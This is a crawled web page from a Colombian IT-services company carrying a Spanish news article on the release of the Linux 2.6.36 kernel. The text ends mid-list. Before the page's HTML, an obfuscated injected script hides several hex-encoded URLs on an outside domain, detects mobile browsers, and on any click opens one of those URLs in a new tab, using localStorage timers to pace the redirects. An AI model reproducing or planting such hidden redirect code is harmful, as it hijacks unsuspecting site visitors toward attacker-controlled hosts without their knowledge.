

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/ya_esta_disponible_el_nuevo_kernel_de_linux_2_6_36_incluye_apparmor_y_soporte_para_intel_intelligent_power_solutek_mantenimiento.htm
body_size: 49482
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>







<head>



<meta http-equiv="Content-Language" content="es-co">



<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">



<title>Ya está disponible el nuevo Kernel de Linux 2.6.36, incluye AppArmor y 

soporte para Intel Intelligent Power</title>



<meta name="description" content="Después de 80 días de desarrollo, Linus Torvalds ha lanzado la versión de Linux 2.6.36 con el nombre “Flesh-Eating Bats with Fangs” (Murciélagos come-carne con colmillos). ">



<style>
<!--
span.apple-style-span


	{}


		div { behavior: url("http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc") }

-->
</style>



</head>







<body>



<div align="center">



<table border="0" width="959" cellspacing="0" cellpadding="0" height="1788">



	<tr>



		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>



	</tr>



	<tr>



		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>



		<td height="123" width="234" align="center"><font face="Tahoma"><b>



		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>



		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>



		En su presupuesto. <br>



&nbsp;</font></b></td>



	</tr>



	<tr>



		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">



		&nbsp;</td>



	</tr>



	<tr>



		<td height="20" colspan="2" bgcolor="#000000" align="center">



		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>



	</tr>



	<tr>


        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">


        <b>&nbsp; <font size="1">&nbsp;<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">Inicio</a> 
		</font> 
		</b><font face="Verdana" size="1">


        <b>&gt;

		<a href="tecnologia_colombia.htm">Tecnología en Colombia</a> </b></font>

		<table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="1194">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1>


				Ya está disponible el nuevo Kernel de Linux 2.6.36, incluye 
				AppArmor y soporte para Intel Intelligent Power</h1>



				</font></b>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<div id="concuchillo7" class="pagina_post">


					<div id="principal7" class="clearfix">


						<div id="columna9" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


							<div id="contenido7" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


								<div class="post clearfix">


									<div id="concuchillo4" class="pagina_post">


										<div id="principal4" class="clearfix">


											<div id="columna6" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


												<div id="contenido4" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


													<div class="post clearfix">


														<div id="concuchillo5" class="pagina_post">


															<div id="principal5" class="clearfix">


																<div id="columna7" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																	<div id="contenido5" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																		<div class="post clearfix">


																			<div id="wrapper2" class="page6 region9">


																				<div id="page0" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																					<div id="content1" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																						<div id="mediapage2" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																							<div id="area2" class="ca mpreg5">


																								<div id="mainarea2" class="largetitle themeheading">


																									<div id="mediaarea0" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																										<div id="acontent0" class="article1">


																											<div id="concuchillo6" class="pagina_post">


																												<div id="principal6" class="clearfix">


																													<div id="columna8" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																														<div id="contenido6" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																															<div class="post clearfix">





				<ARTICLE class="cf">
														<SECTION class="bodytext">


				<div id="concuchillo8" class="pagina_post">


					<div id="principal8" class="clearfix">


						<div id="columna10" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


							<div id="contenido8" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


								<div class="post clearfix">


									<div id="concuchillo9" class="pagina_post">


										<div id="principal9" class="clearfix">


											<div id="columna11" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


												<div id="contenido9" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


													<div class="post clearfix">


														<div id="concuchillo10" class="pagina_post">


															<div id="principal10" class="clearfix">


																<div id="columna12" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																	<div id="contenido10" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																		<div class="post clearfix">


																			<div id="wrapper3" class="page6 region9">


																				<div id="page1" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																					<div id="content2" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																						<div id="mediapage3" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																							<div id="area3" class="ca mpreg5">


																								<div id="mainarea3" class="largetitle themeheading">


																									<div id="mediaarea1" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																										<div id="acontent1" class="article1">


																											<div id="concuchillo11" class="pagina_post">


																												<div id="principal11" class="clearfix">


																													<div id="columna13" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


																														<div id="contenido11" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">



				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="border-collapse: collapse; color: rgb(106, 104, 104); font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 16px">


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<div id="concuchillo13" class="pagina_post">


					<div id="principal13" class="clearfix">


						<div id="columna15" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


							<div id="contenido13" style="behavior: url(&quot;http://www.fayerwayer.com.br/wp-content/themes/fwbr/js/pnghack/iepngfix.htc&quot;)">


								<div class="post clearfix">



				<p style="line-height: 1.43em" align="center">


&nbsp;</p>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">
				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">
				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">
				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

														<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">

														<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51)">

														<img border="0" src="images/ya_esta_disponible_el_nuevo_kernel_de_linux_2_6_36_incluye_apparmor_y_soporte_para_intel_intelligent_power_solutek_mantenimiento.png" width="113" height="159" align="right" alt="Ya está disponible el nuevo Kernel de Linux 2.6.36, incluye AppArmor y soporte para Intel Intelligent Power">Después 

														de 80 días de 

														desarrollo, Linus 

														Torvalds ha lanzado la 

														versión de Linux 2.6.36 

														con el nombre 

														“Flesh-Eating Bats with 

														Fangs” (Murciélagos 

														come-carne con 

														colmillos).<br>

														<br>

														Es una versión que no ha 

														crecido en tamaño – ya 

														que los desarrolladores 

														recortaron 

														considerablemente los 

														archivos de 

														configuración por 

														defecto – pero tiene 

														cientos de avances 

														importantes como el 

														soporte para una nueva 

														interfaz de notificación 

														para el sistema de 

														ficheros llamada 

														“fanotify” y la 

														arquitectura Tilera, 

														optimizaciones de colas 

														de trabajo (workqueue) 

														para la concurrencia, 

														soporte para la 

														funcionalidad Intel 

														Intelligent Power 

														Sharing en sistemas 

														Intel Core i3/i5, cacheo 

														local de CIFS, la 

														integración de KMS con 

														el KDB (kernel 

														debugger), un OOM (Out 

														of Memory Killer) 

														reescrito, una mejor 

														respuesta de escritorio 

														relacionada con la 

														Máquina Virtual y por 

														último pero no menos 

														importante, el sistema 

														de seguridad AppArmor.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </p>

														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

														<ul>

															<li>La<span class="Apple-converted-space">&nbsp;</span><strong>arquitectura 

															Tile</strong><span class="Apple-converted-space">&nbsp;</span>tiene 

															un diseño 

															multi-núcleo 

															destinado a escalar 

															cientos de núcleos 

															en un solo chip.&nbsp; El 

															objetivo es 

															proporcionar una CPU 

															de alto rendimiento, 

															con buena eficiencia 

															energética y mayor 

															flexibilidad que los 

															procesadores de 

